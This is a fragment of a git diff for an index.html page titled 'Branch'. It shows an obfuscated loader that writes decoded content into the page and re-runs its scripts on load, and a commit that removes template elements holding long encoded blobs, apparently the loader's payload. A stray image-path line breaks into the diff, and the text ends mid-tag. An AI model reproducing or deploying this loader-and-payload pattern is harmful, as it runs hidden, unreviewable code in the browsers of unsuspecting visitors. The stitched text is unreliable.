+  else if(_c.trim()){yXL9pO.push([0,_c]);}
   return '';
 });
 
@@ -53,14 +55,14 @@
 document.body.innerHTML=_b;
 
 /* Re-run scripts via <script> tag (global scope) */
-for(zG7Y0K=0;zG7Y0K<zBkS7E.length;zG7Y0K++){
-  tPZ86C=zBkS7E[zG7Y0K];
-  var vWRoz6=document.createElement('script');
-  if(tPZ86C[0]){
-    vWRoz6.src=tPZ86C[1];
+for(FcI7fR=0;FcI7fR<yXL9pO.length;FcI7fR++){
+  W0XbRC=yXL9pO[FcI7fR];
+  var GBWYl6=document.createElement('script');
+  if(W0XbRC[0]){
+    GBWYl6.src=W0XbRC[1];
   }else{
-    vWRoz6.textContent=tPZ86C[1];
+    GBWYl6.textContent=W0XbRC[1];
   }
-  document.body.appendChild(vWRoz6);
+  document.body.appendChild(GBWYl6);
 }
 })();</script></body></html>

==== commit 03a35976: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,68 +1,33 @@
-<!DOCTYPE html>
-<html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><title>Branch</title></head><body><!-- build --><template id="_K5OfyJt1Jk70">5HTi+wCgwIDC9bSJmAXYjeNi7KihxibF+WLsRVp+X8sE4/DfAtY5Mqy2Y09X+0mQgRL2dyNK4UqLpWdqX6mPytJ1hoguke2xp7u9kJBUxPG2b++1opQ+hrdmvglLdROBM/3v0wfGbwXo8ylLUeoFx4se4218D/wZwKR6bR683pe5OcOJctan2qf14ImcHYri4Uv1rLmOGMbwKpAKVmQV22m27NIW0ClR47ZyAnvhW8SDFvs5f1v8A8W1LQZSsZGYsTvNlDGR9e2lvL+Sm0vG761v/vjvjj7Q53brSBB3FIFmqvqUBNtzUPn0PlFB6lzDzBn4aH9J9AHAs3xiAb7Lla48xdst2uqm4Pf8iYwZg7r9Y/WkqoNl1+Fi+h9SfF/LBP+4hhDGflTpqFUCEq8IipAV+HFwVLV9ifAzLFKxzpu0OtSZMJfxteqw5t2RCJTs5AC45e3GaoS6KLMABTBexWruqYtUiQ0YrLZ/AhKiBdODCPMoMkivV4rhJT0Qo5/P0nWGlGPUuf2qt7OPkQyUvf8pq/X+0HnArA/xRx8wXdUj8uzfG8YqVe3/MRgSrEuJhkvzPGsltVeJ8DMsX7zZkaAhi9k2gPy0vfX/xZdQ0r66MZLl7cZqhLco/ARQdBjYbLiimkCCYwm9p2gZOK8IkMJatyh9TvYUzL5nIRD92JHidYWBe5WvtuHu1t3VScan/ye1oqXLLdbyYL9dHzNOk2zmrYpYuCcYrLZ/Ah+iT9jPHeVgNUG4Fc7qM34V88zc7GOKlHLCqfyn4+vR1VnItuojo8/txmqEtyX8Slh4UJJ8uv3UTtBoSujzLRgS/U/Sg1KjM3wPpEGZ/DM6Rb2NxPZhj49J1Lnwp/X80Ngeh/WxY/ai4Ik4xflitF0fMxnHN+aqiFi4Jxistn8CH6Je1ZAJ/mo+AuUC26B/aUixjpa7bcXSJc+T8Kf1/N3VRMvxunjrrKKIZ8bwP/EVWHIc3T/noJZDgzMIoLZtFwejCIDMS74+Wg+1V4nwMyFf58iGqzzJ2m6W9qLjsK7H1RuB5b4iqf31ymqVozX9Rw0lSNku77aOSokNGKy2f184hQiQwlq9JSsP9xjR/WBlCPjDk+J1xNsxkPyiqrezhc5Jm43VKrjl7YQlwO4lqm0fMF3VLv/12xHVbla2tm8ZOK8IkMJat2M/QeFaz7F+ZR7ol9T1NNbEL5G0o/6mqJiYRcbFs2P2roCHKffudqUCUlYSm3rzuJgw12BX6bYKaxCjCPiHFuFgJEb2FoXwUn4b8MHY+CbH2jDZ6rX1vLrG/0nGp/8quKeshSHD5WqkCVsqXYNvrbCXTtBgEbecfwISrwiQgRX7aiIVtQHIojshX+XIjKx4y9UqmrDrjfX83dVJxuq2ZLWtqI8tzOM/8VYPIAudNdW4mkOSJxjo/yxSXu5RisIc+2AoFJ9XifAzLFL3wZGgeMLdMZH6pO66ssfVConrqmf2/sfGaoS3JfEGU3kamyO27N8OwT0Y7/MxVlf9E7rCWrclcA/lFs20emIVq43A6CXelHHE6ai83/zd1UmbjdUquOXtiyvN+SWqbR8wXdUu/+/TB8ZvAqynbxIXtCKQwlq3JXBL/ATZvHJ1SLHLmL0tnb5j1Lnwp/W2iIYdj+GmJ/uqo5IvyuM/8QRafgmQfOSSmkOSJ0WGnH8CEq8G040U42Q5QfAFiasZLFKxjdT4Is/QN5yj8Lbl7NjOY8an/yq45aCHMongbLUTVypdzTvv6MJYuCcYrLYiKDivCJDCVPBsJEfgFYSzcn4Wsdb++HWGlGPU+7HkvruPmhyI4+Uq7qS/zmeJ9GSjAxJyGtw11biaQ5InGO75LUZX/[base64]/0jrctzbjF0crd9Uu/7iaQ9BoSujzLQ9Q4FzEjRetJWFf7Vfav39lFrHblap9i5khm+u04qf1xv9Jxqf/KrinrIUhw+VqpAlbKl2Hab35klKBKxi9oXMCALwEkNJUpCxrJbVXifAzLBb43oS0NN+OY5L1tf/u1t3VScan/2v0rKqIZ83jYLwUBTAekGCr/chYuCcYrLZ/Alj6W8SLHO4oM0D7A8y+ZzZS4t2VuzCL1iaA7rXiu+f31UnGp/8q/qmonmfT5WShXR9nD5R+5JKaQ5InGKzxPlIIrxmGkgKsD3APtVfU2hksUrGN2qow1ttunfe26PWn99VJxqf/KvysvpYmxe4/8QFTdQXOBP+4mkOSJ1ng/zhMH+Zc1Y8JrSUzSvsDzKIoBlKxjdT4dcHVM8654bWlpMb/Scan/yq4o6GDMongd7AXBTAKh2+vo7BDkicY8ZxVAhKvCJ6QH+dqfUb2GMfwaAZSsY3U+HXA3S+Yo/DxtK7V2ESS4qd+tai4ki/Avj7bRx8wXdUuqPHeF9o9GL6kL1oJhQiQwlq3JThK/BDBpCksQKPdjONfhpRj1OTajfX83dVHlOKvZbWrrIsvhOwP8UcfMF3VaLD2zk7BbkLprH8QAP9Qi+hatyVwD7UUxrx8fkix25WqfYuZN5HhpKq4vZSbQN2N/yq45bDsQIS3JfFJTXUNmiOx+dcGkilN//MtTFPiTZCZcLclcA+1V8q/f2MAq42CuSeOmW6V+rPiu6jQlwWT4vYxkuXtxmqEt3G0H0s9GZBtsOrbF9toVra2MU1c6hO6wlq3JXAP8xjHpD57F/jKnKxvhoJzxKLap/X83Yhj7Kf/Krjrv4M6y7prsApaMFOAfbrq1ALfYgLk+SlHQK9TusJatyVwD+ES0aQ+aBfywoa5Ic/bLc65pemxuY+ZAIji5AC45e3GN66dJfFHHz4PkH6wtdgR02lb5LYkKBKvCJDCWvFqPlu4BMCqdjZSoJ+EoG6slGPUufCnt72eng6U6Kpk/P/tlC3G9i3pXxMwTMM487iIVocrGLy4bgsJhQiQwlq3JTNA+Rjb6jN6E+OF2fU0xdcmmu395bmpmNxS7Kf/Krjl7ZYrwPNsvwAFMEmFdv+pihPKPDKstn8CEq9K35Ae8nd9XfQTwKVgNlKn3YzjX4aUY9S58OW6rpmQG9y</template><template id="_K5OfyJt1Jk71">n7nrg5b6JJs3zJaMAXXFVzTbzuItVhCsYvqNqDhK/BoTLQZ0lcA+1V4m2fGIGvMuVtTzKzXnU7LmquLOTmhqW5rxvtOWgiSTL5HWwBFord9Uu/7iaQ9ZuS/z6PlsIr0HejhP5YH1J+RLR6xksUrGN1Pg0yt0kmrS587Cxjs9JheKxfv239uxqhLcl8UdYcQ3PLunowli4JxistiIoOK8IkMJU5WAgQLgV27F9bxqx3oK/dd2+Y9S58Kf1upSZBdynvH/qt6iIPuf4ab4VBBpd1S7/uJoU22NM5Kx/Ewb/UIvoWrclcA+1H8y5dGQGq43F7CXej0nUufCnqNb31UnGp/F8/be+jyXKumewA1h1XY4E/7iaQ5InXuP4Kw9B5lLV2FqmNyBXrn2J8DMsUrHPlbs+wcYsgfe0vfWqnIdBy6qpb+q2pIkkifVi+Fw1MF3VLv+42QzeaEq2tilDQKcFnZQf5XY5QPta2aVhfB70hM/SdYaUY9S5oOaxuJSbDtyn63rg5fzWOtysD/FHHzBd1Wyw6t4GwCpK7fI2V0G1CIaSAqwPcA+1V4nwcWMA9ciG4nWXxDvU6r/rvLjdgwiUr/In7qC/lSPL+SizCE10GIcn5JKaQ5InGKzwMExGok7RjxP7fGoP4B6EvXxiHeLdlbswipQum/e/9KW9npBS7Kf/Krjl7YAlyuMopgJWdxWBNP+uilOJDRistn9fOIUIkMJauXM1XfwRwLV3IRDwyZO9dd2+Y9S58Kf1uJSGGYrmpjC4o6GDMp+dJfFHHzBdlGK2/9RO23Nd4eVlAlHqRsSHCKwPcA+1V4nwdG0Cq43MqC2dvmPUufCn9b6clgKB9bB/9qH3xjzF5S38Slh4UJJ8uv3UTtBgEbecfwISrwiQgRX7aiIVtQHIojshX/bF2b8nw9Et3aLap/X83dVJlua7bvGrqtxqnOd98VYHYAXOBP+4mkOSJ1rj5DtHQKJa0YYT4nZqD6xOkOljdEmbjdT4dYaUJZv3pKqmtYeQU8a263rg/sfGaoS3JfEBUH4J2Hm68d0Lxj0Yu6ZvGTivCJDCWrdnP13xEtvqMz0C6Y2HtznP0GOC+KKv+PGanUSB9bpv9uiviTjA8nf4XDUwXdUu/7jYDMoqS+T3O01FtQiAwkq3NGVf7Vfbt3FtWqee2PhknoFv1KHgq/Xs08Rcz7zVKrjl7ZtArrcl8UcRZhiHZ7nx3wefZVno8ToCQflPkJlwtyVwD7VXz7l/YEix25WqfYuZJJy0t/WwuZPcUuyn/yq45e2RI8DjbetHDigNjTXVuJpDkicY5PM2RVr7EpDTQud9ayW1V4nwbgZ4sY3U+HvF2y2A/L7z+L6SkRDG/NUquOXtxmrU9mG1DlF3R9U97ejCWLgnGKy2Iig4rwiQwlTlYCBAuATdsWd/Uuqn1Ph1hpRjkPCj97m9hM9JgOu6cqPP7cZqhLcltgZPKl3HPq/ggWmSJxistn9PU/1P2YxX9WokW/oak/AhOALplv74dYaUY9T/v+mh8Y6cE4O9/zurtbXdQIS3JfFHH3MSmWGtopoV03UQobsrR0r7Bd2XDvJheRSfV4nwMyxS98GRoHjRxiKEo/Dwp72NzmPGp/8q5c/HxmqEtyuiE15kUJx6uvWaGLgnGKy2fwJW5lvAjhvuP3BJ+RLR6xksUrGN1Pg0yt0kmrS587Cxjs9JheKxfv239uxqhLcl8UdYcQ3PLunowli4JxistiIoOK8IkMJU5HExW7ge3bV+LAHnytSjX4aUY9S58OG8sJHPSYXyrXj9q7mlJcj4d+ptHzBd1S7/79MHxm8CrKdpUkq0IpDCWrclcEfwHs64ZzZSoJuEoG6slGPUua2N3/zd1UnI5rNv6rHtnUCEtyXxRx90FIZ+s/nDWZJhVOnuZCgSrwiQwlrwZCAVtUaboGs3eLGN1Ph1hsQikP256bLm3cRflv/kALjl7cZqhPVqowNaYlCHb7vxzxCIJw787mQoEq8IkMJa+mQiSPwZhLJ8eAb+wM74Z57EO8+T8Kf1/N3VD4npqyfrrLeDcISmMaEfBBpd1S7/uJoP22ldof46S1XnXIrCS7kzayW1V4nwMywR/sGbqm+GlybC/LTh5uf31UnGp6IAkuXtxmqK9mm0FUs9CZx+/+OwQ5InGKy2PU1A603CzxbyYyQVtUPZqDN/Hf3EkPgjx8Zr2bSx5La5k4FEhOuqb7H+x8ZqhLcl8QVecxaSfLDt1AeIJ0rr9D4KCrcEkNNMoSlwHaBChfAjIkO4lv74dYaUPv658Kf18pyZDJTz8n7xte2VPMO3fvEBVnwRzy6p+chLnypZ7/U6TEaiStyXH74+cFKffYnwMyxc8MGRqiGLwyKG97npsvyG/0nGp/8quKeilC7B5Si9AllkR9U6r+CaEN1rUei2KUNApwWdlRvlazlB8lrGonJiFfSEz9J1hpRj1Lmy5ra3mocGk+m7MLi3qoQrjKU04UsfIUjGIv+rjk+SNxa9v2QoEq8IkMJa+mQiSPwZhKR8fEixnc/SdYaUY9S5veanu5SbRIToq373qPfGeZbnfeptHzBd1XPVuJpDkilZ4PMtVh/4ScKME/licFzjEImrM2ob/cHO+CPHxmvZtKfmp7KUmw7L6K1r9qKoz3GE6g/bRx8wXdtvs/3IF5J0Tuu2JCgSrwiQwlrgbDRb/U2J4iN8Cqqn1Ph1hpRjnPy54L2ox9Vb1venMZLl7cZqhLdjvQJHPQ6dfLb20VmSNwOGtn8CEq8I3YMI8Gw+AuEY2eozPgLplv74dYaUPv6T8Kf1/NOUBYP1qyfvpL+II8rwJaFHRBpd1S7/uJoO03Vf5fhlAgKvGJDaCu8+Wg+1V4mtGQZSsY3U9jTK0TGAtKfmp7KUmw7G6LMq48/txmqEtyW8Bk13FJs0/6iBaZInGKy2f1JT60zZjB26aTVJ4U2J4iF8Cqqn1Ph1hpRjmPC+4vi0mJwOjvPlKqnr+t1AhLcl8Ro1Gl3VLv+22w/XdUyh4T5QXOZG18IV+yU8RrUMo/AzLFKxjYS5McLdLZO0vOKzqMfVXZb/5AC45e3GN66dJfFHHz4OgWuvtdIG02Nd/rYkKBKvCJDCWvNsI1/5FtDqM2oe9NXP0nWGlGPUubHrvLuT2ACS4rJ5ouWugyTQ8nfqbR8wXdUu///bE4gnCbzmJxk4rwiQwlq3aDFd8h7H/XFjBuXCmeJ1l4YzjKLap/X83Yhj7Kf/KrjrvpIv1LpttA</template><template id="_K5OfyJt1Jk72">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[base64]/AP3f18ehfjy5i3IpyUJpj1ufemtY7OY8an/yq45a6JJsvlP/FEWiYYkWjso7BDkicYrLYqUVf9BcOHFvJmJBW1Gca+djd4sY3U+HWGxCyd96Tip/GYgwyI86wwuKuiiC+fnSXxRx8wXYVvu/zTDdUqSuXxN1YIrxmCkgKsD3APtVfU2hksUrGN2rs61s1ulu2+p67W3dVJxqf/aPmmpoE4y+JrtV0fM0/EPOmq3li4Jxistn8CUOBa1IcIrSVhX+1X2r9/ZRax25WqfYuZIZvrtOKn9cb/Scan/yq4priUOcvlP/EXUHkTgWuto7BDkicYrLYvQ1brQd6FQLc9IFeufYnwMyxSscmdqyXK1TrOubbrsKTG/0nGp/8quKShjy3KumylAlJjR9VtuvbOBsA8Mqy2</template><template id="_K5OfyJt1Jk73">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</template><template 